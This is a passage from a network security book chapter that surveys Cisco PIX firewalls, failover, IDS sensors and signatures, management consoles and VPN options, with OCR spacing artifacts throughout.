All Cisco PIX f irewalls support statef ul packet inspection, while employ ing proxy serv ices to handle dy namic protocols. CBAC-supporting code trains that hav e *o* or *o3* identif iers are also state-aware and capable of higher lay er analy sis for passing through dy namic protocol traffic. Reflexive access lists supported by all IOS versions do provide stateful firewalling; however, the mechanisms for dy namic protocols filtering are completely absent, and you will have to by pass this problem laterally (for example, by using passive FTP only ). This may f orce y ou to use simple packet f iltering instead of the ref lexiv e lists or upgrade y our IOS to include CBAC support. As we already mentioned, the latter option is pref erable.

### **Proxy Filters**

Proxy-filter firewalls examine packets further at the application lay er. Apparently, such a f irewall acts as an ultimate bastion host: a connection is first established from the client to the firewalling device, and then the device itself establishes another connection to the f inal destination. Of ten, the user is required to authenticate to the firewall first, and a different set of ACLs is applied on a per-user or group basis. A certain ty pe of proxy f ilter does not require the initiating client to have specific support for the proxy-optional requirements; instead, the f irewall transparently intercepts the session and creates two unique sessions. Due to their ability to make intelligent decisions based on the pay load of the packet, such f irewalls can perf orm a conv ersion f unction—f or example, remov ing malicious Activ eX or Jav a content and filter prohibited information of a pornographic or political nature, as Cisco PIX firewalls can do in concert with content filtering software, such as WebSense. Since the thorough inspection of all by passing traffic puts v ery high demands on the firewall hardware, it is a common practice to separate the function of proxy filtering from a PIX firewall to a standalone proxy serv er.

The cons of proxy filtering include the following:

- Slowest perf ormance as compared to other f irewall ty pes
- Highest hardware requirements
- Complexity of the protocol-proxy dev elopment and support
- Limited av ailability of the supported protocols
- High cost
- $\blacksquare$  The possibility of the proxy itself being vulnerable to application lay er attacks

PIXOS-based firewalls have a limited support for proxy-like filtering configured via the fixup commands. A fixup command can be used to change the def ault port assignments or to enable or disable content-based inspection for the protocols and applications shown in the following table.





**Note** not function through PIX unless an appropriate fixup Many of the protocols listed are dy namic in nature and would command is applied.

The great "digital wall of China" is the most known example of a gigantic distributed content-f iltering proxy f irewall rumored to be based on the Cisco PIX and WebSense content-f iltering technology.

CBAC IOS Firewall also of fers support of higher lay er protocol inspection via the ip inspect command—alas, the list of supported protocols is not as extensiv e when compared to PIX. These protocols include the f ollowing:



Additionally, IOS Firewall supports Java blocking (not to be confused with Jav a f iltering) and TCP Intercept, a conf igurable SYN f lood protecting

f eature.

### **PIX Firewall Failover**

One of the attractiv e f eatures of the PIX f irewall solution from Cisco is the high capacity for redundancy achieved through the failover function. Two dev ices are required, so if one fails another takes ov er its functions. The first PIX performing the actual firewalling function is called the *primary*, while the *secondary* firewall is waiting in standby mode. The devices are connected with a special f ailov er cable, one end of which is marked "Primary " while the other is marked "Secondary " (what a surprise!). Note that the polarity of the cable is of particular importance, since the cable determines the primary and secondary dev ices. So if y ou mistakenly plug the primary end of the f ailov er cable into the secondary dev ice, the secondary failov er dev ice will ov erwrite the working config of the primary dev ice with its blank alternativ e.

The failov er process inv olves the full replica of the state of the primary dev ice being continuously mirrored to the second one. This includes the same model number and PIXOS v ersion, same number of interf aces and amount of memory installed, and, worst of all, the exact same licenses. The replication happens af ter boot of the standby dev ice, and then as the commands are entered on the console of the primary dev ice they are sent ov er the cable to the secondary f irewall. Additionally, y ou can initiate the failov er replication by issuing the write standby command. As the configuration replication is done v ia the serial cable with a limited throughput. the time it takes to replicate configuration may be rather long, largely dependent on the size of your configuration file.

The PIXes exchange the following set of messages ov er the failov er cable:

- Keepaliv e (Hello)
- State (Active/Standby)
- Network link status
- MAC address exchange
- Configuration replication

Due to the stateful nature of some Internet protocols and the fact that PIX apparently stores the connection state inf ormation, two f ailov er scenarios may be configured:

- $\blacksquare$ **Dry failover** Occurs when the active firewalling function is transf erred from the primary dev ice to the secondary and all information about the active connections is lost. As a result, clients must initiate new connections through the f irewall. The state data is impossible to sy nchronize in real time due to the speed limitation of the f ailov er cable.
- **Stateful failover** Occurs similarly to dry failover, with one exception: the connection table inf ormation is continuously mirrored, so the secondary dev ice, upon becoming activ e, is able to recognize prev iously established sessions. The connection table sy nchronization is usually perf ormed v ia a 100 Mbps connection established between both dev ices. The higher-end PIXes, such as the 535, have firewalling throughput of several gigabits of traffic, so it is recommended that you use a gigabit interface for state table sy nchronization, since a 100 Mbps interface may easily be brought down to its f ull capacity while try ing to maintain the session states at such speeds.

When a failed primary device resumes its normal operation, the active secondary device does not automatically return the active firewalling function; there is no reason for this since the devices are identical. You must force the units to switch back to their original roles using the failover active command on the primary firewall and the no failover active command on the secondary unit. Such process is called *failback*.

The following situations will trigger the failov er operation:

- Manual role switch with standby active command
- Active unit network card status down
- Three concurrent hello replies not received ov er the failov er cable
- Memory exhaustion on the active unit for 15 seconds

### **Types of Cisco Firewall Hardware**

Hardware Cisco firewalls come as standalone devices (PIX) and firewall modules for routers and switches (Firewall Services Module, or FWSM). The Cisco PIX dev ice f amily ranges from compact, plug-and-play desktop firewalls for small office/home office (SOHO)—such as PIX 501—to modular, carrier-class gigabit firewalls for large corporations and ISP env ironments (see Table 2-2).

#### **Table 2-2: Cisco PIX Firewalls**





When selecting routers with the IOS Firewall feature set, follow the general Cisco network guidelines on router deploy ment for different network sizes. Cisco 800 and SOHO 90 routers are recommended for telecommuters and small businesses; and Cisco 1700 series are for small, Cisco 2600-2800 for medium, and Cisco 3700 for large corporate branches. Various Cisco 7000 routers are to be deploy ed at the large enterprise edges, headquarters, and data centers. The IOS CBAC firewall performance for SOHO routers is 10 Mbps, small branch routers is 20 Mbps, medium-size branch routers is 50 to 55 Mbps, and enterprise branch routers is 200 Mbps. For the high-end modular routers such as Cisco 7600, we adv ise installation of FWSM f irewall modules, whose unparalleled throughput/perf ormance was discussed in Chapter 1. The very same modules can be used to turn Cataly st 6500 switches into v ery high throughput enterprise or ISP firewalls.

Another Cisco device (though not strictly a firewall) to be considered for deploy ment at the core lay er is Cisco Guard XT 5650. Cisco Guard XT 5650 is a DDoS mitigation appliance for large enterprises or government organizations for whom access to the Internet is mission-critical. XT 5650 possesses two Gigabit Ethernet interfaces for gigabit traffic processing, and multiple XT 5650 appliances can be deploy ed for multigigabit rates support. Cisco Guard XT 5650 was designed to work together with the Cisco Traffic Anomaly Detector XT 5600, as described later in the "Cisco Secure IDS and Attack Prev ention" section. When a DDoS attack is detected, Cisco Guard XT 5650 diverts malicious traffic for inspection and separates "bad" flows from legitimate transactions. Packets identif ied as harmf ul are remov ed, and legitimate traffic is forwarded to its original destination; thus, no disruption of serv ice av ailability occurs. The way the router-on-a-stick, Linux-based, Juniper router–friendly Cisco Guard XT 5650 manages traffic diversion and f orwarding without creating routing loops is truly f ascinating and inv olv es the Border Gateway Protocol (BGP), policy routing, tunneling, and VPN route f orwarding.

**Note** on the Web at Guard XT 5650 here, we suggest y ou consult the inf ormation

*http://www.cisco.com/en/US/products/ps5894/index.html* as bedtime reading on Cisco security.

All Cisco f irewalls listed here support detailed local and centralized logging of the attack ev ents when the log option is added to the ACLs written. Howev er, ACLs cannot ref lect all possible attacks against y our network, since their operation is generally limited to Open Sy stem Interconnection (OSI) lay ers below Lay er 5. To be sure that no suspicious activ ity that is directed at or is internal to the network y ou manage goes unmentioned and unpunished, deploy and configure a specialized distributed IDS such as the Cisco Secure IDS, outlined in the next section. PIX firewalls can also be used as IDS sensors integrated into the Cisco Secure IDS infrastructure.






# **CISCO SECURE IDS AND ATTACK PREVENTION**

The Cisco IDS is designed to protect both the network perimeter and the internal IT infrastructure in an efficient manner. With the increased sophistication of attacks, achieving efficient network intrusion detection and blocking is critical. By combining complex methodologies, Cisco claims to ensure business continuity and minimize the effect of malicious attacks. Cisco takes a multilay ered approach to intrusion detection and prev ention to ensure the f ollowing elements are present:

- Accurate attack detection
- Intelligent attack investigation
- Ease of security management
- **Flexible deployment options for all network design models** and topologies

To achiev e these elements, Cisco implements a line of IDS products that can be integrated into current network routers and switches, deploy ed as separate IDS appliances, or run as sof tware applications on management workstations.

Cisco IDS consists of two major components: the IDS sensor and management console. While the sensor sniffs or analy zes by passing traffic. the management console prov ides interf aces f or alarms monitoring and distributed sensors configuration. The sensors come in two v arieties—those that do passive traffic monitoring (standalone appliances and blades) and those that analy ze traffic passing through the device (software IOS IDS and PIX). Passiv ely sniffing devices do not impose any network performance penalties. To the contrary, inline processing of by passing traffic can ov erload participating routers or PIX f irewalls. If the throughput of the passiv e monitoring dev ice is below y our network bandwidth, some attacks can slip in undetected. If the throughput of the inline monitoring dev ice is

below y our network bandwidth, the router or PIX can freeze. Keep these factors in mind when you are selecting an IDS solution for your network.

#### **Hardware Standalone IDS Sensors**

A standalone rack-mountable (1U) Cisco IDS 4215/4235/4250/4250-XL sensor prov ides a perv asiv e protection against unauthorized, suspicious, or downright malicious activ ity trav ersing the network. These purpose-built, high-perf ormance network security appliances can analy ze traffic in real time up to 1000 Mbps (Cisco 4250 XL), notifying management console(s) with detailed alerts. Cisco IDS sensors support both knowledge (anomaly detection)-based and signature-based attack detection. Cisco's signature database is constantly updated to keep up with current security threats. Visit http://www.cisco.com/en/US/products/sw/secursw/ps2113/products\_data\_she to get up-to-date inf ormation.

The Cisco IDS 4215 sensor monitors up to 80 Mbps bandwidth and is appropriate for multiple WAN links monitoring. Up to five sniffing interfaces of the IDS 4215 sensor can watch five subnets simultaneously. The same applies to all higher-end sensor models, apart from Cisco IDS 4250-XL. Cisco IDS 4235 can handle 250 Mbps of traffic and is suitable for switched env ironments monitoring in addition to protecting multiple WAN links, OC-3 included. Cisco IDS 4250 supports a 500 Mbps speed and can be deploy ed at the core lay er of campus networks. It is also upgradeable to scale to f ull line-rate gigabit perf ormance if needed; howev er, Cisco IDS 4250-XL is recommended for deploy ment on fully loaded gigabit links.

OS-wise, Cisco IDS 4200 series are Solaris-based. The sensor's IDS f unctionality is implemented as an aggregation of daemons, including at least the f ollowing:

- **fileXferd** A daemon that receives configuration files from the management console
- **loggerd** A log file creation daemon
- **managed** A daemon capable of sending a shun command to

another Cisco device such as a PIX firewall for automated attack blocking

- **packetd** The actual packet-capturing and analy sis interf ace
- **postofficed** A communication-handling daemon

These daemons, and their conf iguration, library, log, and temporary f iles as well as configuration utilities, are located in the /usr/nr directory that has the f ollowing structure:



Unf ortunately, we cannot discuss the f unctionality and conf iguration of these daemons in this chapter since it is intended to giv e y ou a taste of the vast range of Cisco security safeguards, rather than the specifics. If you hav e a deep interest in Cisco IDS appliances architecture and conf iguration, we suggest y ou consult

http://www.cisco.com/en/US/products/sw/secursw/ps2113/prod\_architecture0 or specif ic literature on the subject, such as *Cisco Secure Intrusion Detection Systems Student Guide* (CSIDS), prov ided by the Cisco Academy ; *Cisco Security Professional's Guide to Secure Intrusion Detection Systems* (Sy ngress, 2003); or *Cisco Secure Intrusion Detection System* (Cisco Press,

2002).

When a Cisco 4200 IDS sensor detects an attack, the following can be perf ormed:

- No action
- **B** Shun
- Log
- $\blacksquare$  Shun + log
- TCP connection reset
- TCP connection reset + shun
- TCP connection reset + log
- $\blacksquare$  TCP connection reset  $+$  shun  $+$  log

*Shun* (shunning) refers to the complete blocking of any traffic from the of f ending host or subnet. *Log* (logging) refers to both attack event alarms and whole suspicious IP session logs. All ty pes of logs can be sent to either the Cisco IDS management console or a traditional UNIX sy slog. As y ou can see, because of the possible connection reset and shun functions, a Cisco IDS 4200 sensor is more than just an IDS sensor in a traditional meaning of the term. It is an intrusion prev ention sy stem (IPS)—a *prevention* appliance.

### **Modular IDS Sensors**

The Cisco IDS module is av ailable for 2600, 3600, and 3700 series routers (NM-CIDS-K9, one module per router only) as well as for Cataly st 6500 series switches (IDSM-2, WS-SVC-IDS2-BUN-K9 if purchased as part of a Cataly st sy stem, WS-SVC-IDS2BUNK9 if purchased separately as a spare). To support NM-CIDS-K9, minimum Cisco IOS sof tware release 12.2(15)ZJ is needed, while CatOS 7.6(1) is the minimum requirement for the IDSM-2 support. These blades are a part of the integrated Cisco IDS f amily

sensor portfolio and the Cisco Intrusion Protection System. Cisco IDS sensors work in concert with the other IDS components installed throughout the corporate network, including Cisco IDS management consoles, CiscoWorks VPN/Security Management Solution, and Cisco IDS Dev ice Manager, to protect y our data and information infrastructure efficiently.

It is v ery important to assess what kind of bandwidth throughput y our IDS blade can support. If y our network throughput is higher than what the IDS module can handle, a significant percentage of the traffic will pass by without intrusion detection analy sis performed on it. The NM-CIDS-K9 blade supports up to 10 Mbps in the Cisco 2600XM, and up to 45 Mbps in the Cisco 3700 Series, while the Cisco Cataly st IDS module (IDSM-2) supports 600 Mbps throughput. Thus, Cisco 2600 and 3700 IDS blades are suitable for protecting multiple WAN links, while IDSM-2 can be positioned any where on the network, ev en at the core lay er. Multiple IDSMs can be placed into the Cataly st 6500 chassis to scale for bandwidth above 600 Mbps.

Since the storage of detected ev ents is perf ormed locally on the module, it is v ital to know how much storage space on the blade is av ailable and how much of it is free. It is also necessary to monitor the amount of RAM and CPU cy cles consumed on the module. Following are the main characteristics of NM-CIDS-K9 and IDSM-2 blades to be used as a ref erence.

For the NM-CIDS-K9:

- Operating system: Cisco IDS 4.1 Sensor Software
- **Supported platforms:** Cisco 2600XM, Cisco 2691, Cisco 3660, Cisco 3725, Cisco 3745
- **CPU:** 500 MHz Intel Mobile Pentium III
- **Default SDRAM:** 256MB
- **Maximum SDRAM:** 512MB
- **Internal disk storage:** 20GB IDE

**Flash memory:** 16MB internal plus optional external compact Flash memory

For the IDSM-2 (note that Cisco IDSM-2 is classif ied as a "strong encry ption" product and its export is restricted):

- **Operating system:** Red Hat Linux 6.2 (at the time of writing any way )
- **Supported platforms:** Cisco Cataly st 6500 (1U module)
- **CPU:** Pentium P3 1.13 GHz on main board with 232 MHz IXP  $\blacksquare$ 32 bit StrongARM policy processor on the accelerator
- **RAM:** 2GB
- **Internal disk storage:** 100GB hard driv e (20GB used), 4GB ev ent storage

When IDSM-2 is deployed, traffic can be fed into the module in two way s:

- *Using Switched Port Analyzer (SPAN).* This is simple to do. For example, Catalyst6500>set span 2/8 6/1 rx create will mirror the traffic from port 2/8 to the IDSM-2 sensing port 6/1, while Catalyst6500>set span 69 6/1 rx create copies traffic from VLAN 117 to the IDSM-2 sensing port 6/1 for analy sis.
- *Using VLAN Access Lists (VACLs), as mentioned in the previous chapter.* This requires that the switch superv isor engine has a Policy Feature Card (PFC) option and is more complex to configure. Howev er, this method of f ers higher flexibility in selecting traffic for IDS inspection. If you use multiple IDSM-2 modules, VACLs can be employ ed to distribute traffic between them.

By def ault, IDSM-2 sniffing port 1 is a trunk port that will get traffic from all VLANs on the switch as long as capture ACLs

**Tip** are applied to these VLANs. Use set trunk and clear trunk commands to select VLANs y ou want to be monitored by the IDSM-2.

When IDSM-2 matches a signature, it can perf orm both ev ent logging/alarm sending and attacker IP range shunning. Note, howev er, that there is no TCP connection reset option.

#### **Cisco IOS IDS Software**

Cisco IOS IDS (o3 code trains) identif ies more than 100 of the most common attacks and uses signatures to detect the misuse of the network traffic. Unlike Cisco 4200 sensors or Cisco XT 5600 Traffic Anomaly Detectors, no knowledge-based attack detection is implemented. Around 40 of the new signatures are based on analy zed data from the Security Posture Assessment Database, PIX signature database, and 15 of the most dangerous HTTP signatures in the Network Security Database (*http://www.network-*

#### *intelligence.com/support/docs/CommonDocs/ExploitSignatures/all\_sigs\_index.html*

Only 59 hard-coded intrusion-detection signatures were prov ided in Cisco IOS Firewall in images prior to Cisco IOS sof tware release 12.2(11)YU. An additional 42 new hard-coded signatures are included in the current releases, in addition to all images af ter Cisco IOS sof tware release 12.2T. These signatures were chosen from a wide cross section of IDS signatures and represent the most sev ere breaches of security, common network attacks, and enumerating attempts commonly launched against real-world networks.

In general, Cisco IDS signatures are categorized by sev erity and complexity :

- **Severity**
- **Information signatures (40)** Detect enumeration attempts such as ping sweeps and portscans

**Attack signatures (61)** Detect cracking attempts such as illicit SMTP or FTP commands sent or mail bombing

#### **Complexity**

- **Atomic signatures (74)** Detect simple attack patterns (that is, specif ic attack attempts against a selected host). Auditing these signatures has no trafficdependent RAM requirement.
- **Compound signatures (27)** Detect complex patterns (that is, attacks against multiple hosts, ov er extended time periods with multiple packets sent by attackers). To audit these signatures, CBAC allocates memory for connection state maintenance conf iguration database, and internal caching.

Different types of signatures supported by Cisco Secure IDS are marked by signature series numbers, as shown here:

- 1000 Series-IP signatures IP options, fragmentation issues, and malf ormed IP packets
- 2000 Series-ICMP signatures Various ty pes of ICMP traffic and ICMP f loods
- 3000 **Series-TCP signatures** TCP session records, v arious ty pes of TCP portscans, TCP hijacking, SYN flood, mail, FTP, NetBIOS, legacy web attacks, and other forms of TCPrelated malicious activ ity signatures
- **4000 Series-UDP signatures** UDP traffic records. portscans, f loods, and other f orms of UDP-related attacks
- **5000 Series-web-related attack signatures** Common

Gateway Interf ace (CGI) scans

- **6000 Series-cross-protocol signatures** Signatures of Domain Naming Sy stem (DNS), Remote Procedure Call (RPC), and v arious DDoS attacks as well as f lagging authentication f ailures
- **8000 Series-string-match signatures** Custom string matches and custom TCP applications signatures
- 10000 **Series-ACL violation signatures** Alert about defined IOS access lists v iolations

The def ault classif ication of alarms sent when a signature is matched is tied to the signature sev erity lev el. Low sev erities 1 and 2 alarms are generated for information purposes, for example when an unknown IP option is detected. Medium sev erity 3 alarms are triggered by ping sweeps and portscans. High sev erities 4 and 5 alarms are sent when f ull connect TCP portscans and clear-cut attacks (such as buffer ov erflow attempts) are discov ered. Whether the alarm is at lev el 4 or 5 is determined by a possible attack outcome (for example, a grabbed banner v ersus a remote rootshell).

When by passing packets match a known signature, the Cisco IOS IDS can be configured to take these actions:

- Send an alarm message to a remote sy slog server or a centralized management interf ace.
- $\blacksquare$  Drop the of f ending packet.
- Reset the suspicious TCP connection. No shunning or complete IP session logging occurs, as can be done on Cisco IDS 4200 series sensors or (in case of shunning) IDSM-2 blades.

The configuration of send, drop, and reset is done via a series of ip audit commands.

The link to the full list of signatures mentioned while discussing the IOS IDS signatures just as well

**Note** (*http://www.cisco.com/en/US/products/sw/secursw/ps2113/products\_data\_sheet09186a008014c532.html* this appears to be broken at the moment, but hopefully will be  $\bar{t}$ know details about a particular signature.

### **Cisco PIX Firewalls as IDS Sensors**

A PIX firewall is also an IDS device, similar to an IOS software IDS on a router. To underline this analogy, a similar set of ip audit commands is used on the PIX to configure v arious IDS-related options. The main difference between the PIX and IOS IDS routers is the number of signatures supported and that the PIX cannot send alarm messages to Cisco Secure IDS management consoles. Thus, when doing centralized remote logging with PIX, y ou are limited to the good old UNIX sy slog. Af ter all, the IDS functionality in PIX is provided primarily to improve this firewall's logging abilities and stop the attacks at the point of entry by dropping, resetting, and shunning the traffic recognized as malicious. PIX is naturally good at perf orming such actions and can work in tandem with a Cisco Secure IDS sensor to perform shunning. If that is the case, a sensor-triggered shun ip command takes precedence ov er the ACLs prev iously conf igured on the PIX.

Surprisingly, the list of IDS signatures on the PIX is not as extensiv e as the list on the IOS IDS router and is limited to the signatures contained in the Cisco Network Security Database (NSDB). To f ind out more about PIX IDS signatures supported, y ou can v isit the Cisco web site and look up the Cisco PIX Firewall System Log Messages for the PIXOS v ersion y ou use. You can v iew the messages by their number order as well their listing in accordance to their sev erity lev el. PIX sy slog messages 400000 through 400051 are Cisco IDS signature messages; howev er, if y ou look at the whole list of PIX sy slog messages, y ou'll discov er more attack-related messages than just 51. Here's an example, which is likely to be an attack attempt alarm, ev en though it does not belong to the 400000–400051 range:

#### **Disable Signatures to Avoid Overflooding Logs**

It is good to disable a few signatures to avoid overflooding your logs with information of little security relevance. We usually add the following to the router configuration file:

```
ip audit signature 2000 disable
ip audit signature 2001 disable
ip audit signature 2005 disable
```
Signatures 2000, 2001, and 2005 stand for ICMP Echo Reply, ICMP Host Unreachable, and 2005 ICMP Time Exceeded for a Datagram. We do not consider these ev ents to be security -critical unless y ou are bent on monitoring users pinging and tracerouting from y our network.

Message 403109

**Error Message** %PIX-4-403109: Rec'd packet not an PPTP packet dest address, src\_addr= source\_address, data: string.

**Explanation** The firewall received a spoofed PPTP packet. This event.

**Recommended Action** Contact the peer's administrator to check configuration settings.

#### **Cisco Traffic Anomaly Detector XT 5600**

Cisco Traffic Anomaly Detector XT 5600 provides multigigabit performance to def end the largest networks by rapidly discov ering potential DDoS, DoS, and other attacks. As suggested by the dev ice name, XT 5600 uses knowledge-based intrusion detection methodology to detect malicious activity. Cisco Traffic Anomaly Detector XT 5700 is different from XT 5600 in that it of fers 1000BASE-SX multimode fiber optic ports with LC connectors instead of 100/1000Base-T Ethernet ports on XT 5600. These appliances are designed to work in tandem with a Cisco Guard XT 5650 to thwart DDoS attacks directed at the protected network. The attacks detected and blocked

include the following spoofed and nonspoofed attacks:

- TCP floods (SYNS, SYN-ACKS, ACKS, FINS, fragments)
- UDP floods (random port floods, fragments)
- ICMP floods (unreachable, echo, fragments)
- DNS floods
- Some client-side attacks
- Inactive and total connections overload
- HTTP Get requests floods
- BGP attacks

The Cisco Traffic Anomaly Detector XT 5600 resides off the critical path to the protected network as a router-on-a-stick and mirrors all the traffic entering the network while passively sniffing it to identify possible traffic anomalies. Once an anomaly is detected, alerts are sent to the network operators and to the Cisco Guard XT 5650 that then div erts the malicious traffic off the intended target and removes offending packets.

#### **Cisco Secure IDS Management Consoles**

Apart from the PIX and Cisco Traffic Anomaly Detector XT 5600, all IDS appliances we have described so far can be configured, managed, and monitored from Cisco Secure IDS management consoles or directors. In addition, these consoles prov ide alert paging serv ices and access to the network security database f illed with inf ormation about signatures supported by sensors. Cisco provides two different software bundles with the IDS director f unctionality : UNIX Director and Windows NT–based Cisco Secure Policy Manager (CSPM) IDS Console. Both products of fer similar functionality with the main differences between them being local logging. alarm sending, and alarm sev erity lev el recognition peculiarities.

An important feature of both UNIX Director and CSPM IDS Console is the ability to create and distribute new custom signatures to adapt to new attack threats bef ore the manuf acturer does. This can be done by apply ing the string to trigger the alarm, its unique signature ID number, the port involved. the direction of the traffic flow, the number of strings matched to consider this ev ent a threat, and the action to be perf ormed on match in the Matched Strings menu. The alarm sev erity lev el for the new alarm to be generated can also be set on the basis of the conf iguring expert's threat assessment and judgment.

Similar to the architecture of Cisco IDS 4200 series sensors, Cisco IDS UNIX Director f unctionality is implemented as a collection of daemons on a Solaris machine (albeit with the HP Open View additionally installed). In f act, many of the daemons used by 4200 sensors and the UNIX Director are the same—for example, fileXferd, loggerd, postofficed, and configd. The daemons also used by the UNIX Director include smid (a daemon that populates the alarm icons on the HP Open View user interf ace), sapd (data and file management daemon), sapx (provides Oracle or Remedy database population), and ev entd (a daemon that sends v arious notif ications based on the sensor alarms receiv ed). Note that these daemons, with an exception of sapx, can also be run on the IDS 4200 sensors, ev en though they are not crucial for these appliances' operation.

The architecture of the Windows CSPM IDS Console is, of course, somewhat different and includes the following:

- *nr.postofficed* Similar to postofficed
- **Sensor CA** Similar to fileXferd
- *nr.smid* A security management interface daemon
- *EDI* Ev ent Database Interface: similar to ev entd
- **EVS** Event Viewing System; performs the function similar to the one perf ormed by HP Open View
- *CIDS configuration GUI* Similar to both the UNIX Director

GUI and conf igd

*cvtnrlog.exe* A Windows command-line utility similar to the UNIX Director loggerd

While writing this *Hacking Exposed* book, we did wonder whether these multiple daemons run by both Cisco IDS sensors and management applications were ev er thoroughly assessed on the subject of buffer ov erflow attacks resistance. Another potentially good target for exploitation is the IDSM-2 module. As y ou hav e probably noticed, ISDM-2 runs Red Hat and a rather old v ersion of this Linux distribution with multiple known v ulnerabilities and no current v endor support. While these dev ices and applications are not expected to be abundant on the Internet and be a good target for script kiddie mass scan sweeps, the impact of taking over IDS sensors (not to mention the multiple dev ice management consoles) would be extremely sev ere. Such exploitation is a true goldmine for highly skilled industrial espionage or sabotage attackers as well as rogue employ ees within large enterprises that rely on Cisco Secure IDS for the complete IT infrastructure protection.



 $Next$ 



 $Next$ 

# **CISCO VPN SOLUTIONS**

Another major component to the secure networking of fered by Cisco is the ability to use VPNs to protect data in transition. You would commonly expect to see three ty pes of scenarios of VPN deploy ment: host-to-network, network-to-network, and host-to-host:

- Host-to-network scenario is commonly used to connect external hosts into the internal network. A classic example is allowing secure access of mobile users to the enterprise internal resources.
- Network-to-network scenario is commonly used to provide a secure interconnect of two or more networks of the same enterprise located in geographically distant locations.
- Host-to-host scenario is the least common of all types of VPNs. The ty pical deploy ment situation is establishment of a secure channel between two hosts on the Internet.

Different views exist on what qualities have to be exhibited by a connection for it to be considered a VPN. We generally take a view that VPN should satisf y three criteria: confidentiality, integrity, and availability. The av ailability f actor depends on many external conditions bey ond the network administrator's control; thus we concentrate on the f irst two f actors.

Certain texts mistakenly name protocols such as Lay er 2 Forwarding (L2F), Lay er 2 Tunneling Protocol (L2TP), Generic Routing Encapsulation (GRE), and Point-to-Point Protocol (PPP) as proper VPNs; in f act, they are merely tunneling protocols that do not prov ide any authentication or encry ption of the traffic. If you wish, you can call them *unencrypted* VPNs.

The perfect example of classic industry standard VPN is, of course, IPSec. Not surprisingly, it is supported by Cisco IOS-based routers since IOS v ersion 11.3 and Cisco secure PIX f irewalls since PIXOS v ersion 5.0. In addition, recognizing the growing need for secure communications, Cisco dev eloped a new family of devices dedicated to terminating high-speed VPN

connections, namely the Cisco VPN Concentrator series.

Table 2-3 shows the capabilities of the Cisco VPN Concentrator device families. Table 2-4 shows the capabilities of the Cisco PIX firewall family.



# **Table 2-4: Capabilities of the Cisco PIX Firewall**



Despite the limited processing power of the PIX firewall and IOS router in respect to the encryption, Cisco is not forcing the end user to invest substantially into the extra VPN Concentrator dev ices. Instead, two ty pes of VPN Accelerator Cards (VACs) are av ailable.

Reasonably priced, the cards of fer significant performance increases in the amount of parallel connections handled and the maximum throughput achiev ed. The additional benefit is achiev ed through of floading the mathematically intensiv e part of cry ptographic calculations to the hardware processor of the VAC, so the freed CPU cy cles are thrown toward the increased f irewalling capability.

